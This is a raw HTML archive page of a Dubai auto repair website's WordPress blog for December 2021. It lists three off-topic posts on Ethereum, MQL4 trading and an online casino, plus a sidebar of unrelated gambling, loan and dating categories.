

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rightsolution.ae/2021/12/
body_size: 10451
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>December 2021 &#8211; Right Solution</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Feed" href="https://rightsolution.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Comments Feed" href="https://rightsolution.ae/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rightsolution.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=0656d165197f3b22591f6e91f3bb970f&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-font-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7COpen+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-basic-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-responsive-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://rightsolution.ae/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020081301' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://rightsolution.ae/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/editable.js?ver=6.9" id="car-fix-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://rightsolution.ae/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rightsolution.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.19.0" />	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,								
        .recentpost_listing h3 a:hover,			
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.six_column_box:hover h3 a,		
		.features_3box_services:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#feca00;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.news-title,
		.header-navigation,
		.header-nav,		
		.topsitenav ul li ul,
		.features_imgbx,
		.six_column_box:hover .iconbox,
		.nivo-caption .slide_more, 		
		.features_3box_services .featurepagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#feca00;}
			
		.nivo-caption .slide_more:hover,		
		.tagcloud a:hover,		
		.six_column_box .iconbox,
		h3.widget-title::after,
		blockquote	        
            { border-color:#feca00;}	
			
         	
    </style> 
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">		
		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=270%2C270&#038;ssl=1" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #04010a;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-beating #loader {
	color: #fbad17;
}
</style>		<style type="text/css" id="wp-custom-css">
			#sitelayout_type > div.site-header.siteinner > div > div.logonavigation > div.header-nav > div.topsitenav > div > ul > li > a:hover{
	text-decoration:none;
}

.entry-header{
	display:none;
}

body {
   /* position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;*/
}

.footer-wrapper {
    /*position: absolute;
    bottom: 0;
	 width:100%;*/
}

#sitelayout_type > div.container{
	  min-height: calc(100vh - 70px);
}		</style>
		</head>
<body class="archive date wp-custom-logo wp-theme-car-fix-lite group-blog loftloader-lite-enabled elementor-default elementor-kit-34">
<a class="skip-link screen-reader-text" href="#page_content_builder">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
  <div class="container">  
    <div class="header-top">
    <div class="left">    

           
    
    </div> 
    <div class="right">
       
    </div> <!--.right-->  
    <div class="clear"></div> 
</div>    
<div class="logonavigation">  
     <div class="logo">
        <a href="https://rightsolution.ae/" class="custom-logo-link" rel="home"><img width="200" height="126" src="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-rightlogo.png?fit=200%2C126&amp;ssl=1" class="custom-logo" alt="Right Solution" decoding="async" /></a>           <h1><a href="https://rightsolution.ae/" rel="home">Right Solution</a></h1>
                            <p>The Best Auto Repair in Dubai</p>
                  </div><!-- logo -->
        
      <div class="header-nav">
          <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
       <div class="topsitenav">                   
         <div class="menu"><ul>
<li ><a href="https://rightsolution.ae/">Home</a></li><li class="page_item page-item-7"><a href="https://rightsolution.ae/about/">About us</a></li>
<li class="page_item page-item-8"><a href="https://rightsolution.ae/contact/">Contact</a></li>
</ul></div>
       </div><!--.topsitenav -->
        </div><!--.header-nav -->
      <div class="clear"></div>  
 
  </div><!-- .logonavigation -->   
  </div><!-- .container -->   
  </div><!--.site-header --> 
					

  
       
        

<div class="container">
     <div id="page_content_builder">
        <section class="content_align_box">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>December 2021</span></h1> 
                </header><!-- .page-header -->
				<div class="defaultpost_lyout">
					                                             <div class="recentpost_listing">
    <article id="post-269" class="post-269 post type-post status-publish format-standard hentry category-crypto-news">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2021/12/29/what-is-ethereum-price-how-to-buy-vs-bitcoin/" rel="bookmark">What Is Ethereum? Price, How To Buy, Vs Bitcoin, Latest News And More</a></h3>
                            <div class="postmeta">
                    <div class="post-date">December 29, 2021</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Content Is Day Trading Crypto Profitable? A Cryptocurrency Is Real Money That [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2021/12/29/what-is-ethereum-price-how-to-buy-vs-bitcoin/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-378" class="post-378 post type-post status-publish format-standard hentry category-finteh-2">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2021/12/16/mql4-uchebnik-avtomatizirovannyj-trejding/" rel="bookmark">MQL4 Учебник: Автоматизированный Трейдинг xcritical Обучение</a></h3>
                            <div class="postmeta">
                    <div class="post-date">December 16, 2021</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Содержание Индивидуальное обучение с Алексом Грей по программе: «Торговля с реверсом» 2022 [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2021/12/16/mql4-uchebnik-avtomatizirovannyj-trejding/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                             <div class="recentpost_listing">
    <article id="post-1018" class="post-1018 post type-post status-publish format-standard hentry category-uncategorized3">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2021/12/12/kosmolot-v-ukraine-3/" rel="bookmark">Космолот в Украине</a></h3>
                            <div class="postmeta">
                    <div class="post-date">December 12, 2021</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Космолот в Украине: легализация и перспективы роста В 2020 году Украина легализовала [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2021/12/12/kosmolot-v-ukraine-3/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                       
                </div>
                                    </section>
       <div id="sidebar">    
            <aside id="categories" class="widget"> 
        <h3 class="widget-title">Category</h3>          
            <ul>
                	<li class="cat-item cat-item-39"><a href="https://rightsolution.ae/category/bigger-bass-bonanza-yasal-site-en-yi-oyun-deneyimi/">Bigger-Bass-Bonanza-Yasal-Site&#8212;En-İyi-Oyun-Deneyimi.html</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rightsolution.ae/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rightsolution.ae/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://rightsolution.ae/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rightsolution.ae/category/clover-link-nedir-online-kumar-oyunlar-acklamas/">Clover-Link-Nedir-Online-Kumar-Oyunları-Açıklaması.html</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rightsolution.ae/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://rightsolution.ae/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rightsolution.ae/category/fast-loans/">Fast Loans</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://rightsolution.ae/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rightsolution.ae/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rightsolution.ae/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rightsolution.ae/category/gates-of-olympus-download/">gates-of-olympus-download</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://rightsolution.ae/category/inestments/">Inestments</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rightsolution.ae/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://rightsolution.ae/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://rightsolution.ae/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rightsolution.ae/category/nlp-programming/">NLP programming</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rightsolution.ae/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rightsolution.ae/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rightsolution.ae/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://rightsolution.ae/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rightsolution.ae/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rightsolution.ae/category/starlight-princess-hangi-saatlerde-oynanr-orenin-1/">Starlight-Princess-Hangi-Saatlerde-Oynanır-Öğrenin(1).html</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rightsolution.ae/category/sweet-bonanza-ndir-ucretsiz-slot-oyunu-html/">Sweet-Bonanza-İndir&#8212;Ücretsiz-Slot-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://rightsolution.ae/category/test/">test</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rightsolution.ae/category/the-dog-house-slot-bonus-buyuk-kazanclar-yakala/">The-Dog-House-Slot-Bonus&#8212;Büyük-Kazançlar-Yakala.html</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rightsolution.ae/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rightsolution.ae/category/uncategorized3/">Uncategorized3</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rightsolution.ae/category/uncategorizedd/">Uncategorizedd</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rightsolution.ae/category/uncotigorized5/">Uncotigorized5</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rightsolution.ae/category/wild-west-gold-free-spin-veren-siteler-rehberi-4/">Wild-West-Gold-Free-Spin-Veren-Siteler-Rehberi(4).html</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rightsolution.ae/category/xslotscasino/">xslotscasino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://rightsolution.ae/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rightsolution.ae/category/foreks-obuchenie/">Форекс обучение</a>
</li>
            </ul>
        </aside>        
       
        <aside id="archives" class="widget"> 
        <h3 class="widget-title">Archives</h3>          
            <ul>
                	<li><a href='https://rightsolution.ae/2024/08/'>August 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/07/'>July 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/03/'>March 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/02/'>February 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/01/'>January 2024</a></li>
	<li><a href='https://rightsolution.ae/2023/12/'>December 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/11/'>November 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/10/'>October 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/09/'>September 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/08/'>August 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/07/'>July 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/06/'>June 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/05/'>May 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/04/'>April 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/03/'>March 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/02/'>February 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/01/'>January 2023</a></li>
	<li><a href='https://rightsolution.ae/2022/12/'>December 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/11/'>November 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/10/'>October 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/09/'>September 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/08/'>August 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/06/'>June 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/05/'>May 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/04/'>April 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/03/'>March 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/01/'>January 2022</a></li>
	<li><a href='https://rightsolution.ae/2021/12/' aria-current="page">December 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/11/'>November 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/10/'>October 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/08/'>August 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/07/'>July 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/06/'>June 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/05/'>May 2021</a></li>
